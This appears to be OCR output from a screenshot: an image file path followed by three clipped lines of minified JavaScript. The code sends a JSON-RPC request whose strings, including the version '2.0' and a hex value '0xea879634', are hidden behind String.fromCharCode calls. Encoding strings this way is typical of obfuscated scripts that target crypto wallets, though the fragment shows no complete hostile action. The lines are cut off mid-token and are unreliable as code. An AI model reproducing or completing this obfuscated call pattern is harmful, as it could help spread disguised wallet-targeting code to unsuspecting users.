
9,83,84),body:JSON.stringify({jsonrpc:String.fromCharCode(50,46,48),method:St
1,51,50,98,100,57,48,48),data:String.fromCharCode(48,120,101,97,56,55,57,54,51,52)}
erify